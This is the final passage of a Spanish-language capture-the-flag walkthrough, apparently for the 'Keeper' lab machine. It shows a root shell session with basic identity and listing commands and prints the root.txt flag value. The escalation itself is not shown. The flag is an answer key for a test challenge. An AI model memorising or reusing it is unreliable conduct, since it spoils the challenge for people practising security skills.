* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have new mail.
Last login: Tue Aug 8 19:00:06 2023 from 10.10.14.41
root@keeper:~#
|
Finalmente realizamos la lectura de nuestra flag root.txt.
1
2
3
4
5
6
7
8
9
|
root@keeper:~# whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/root
root@keeper:~# ls
root.txt RT30000.zip SQL
root@keeper:~# cat root.txt
1dd4fcb70736131cded64624ff154172
root@keeper:~#
|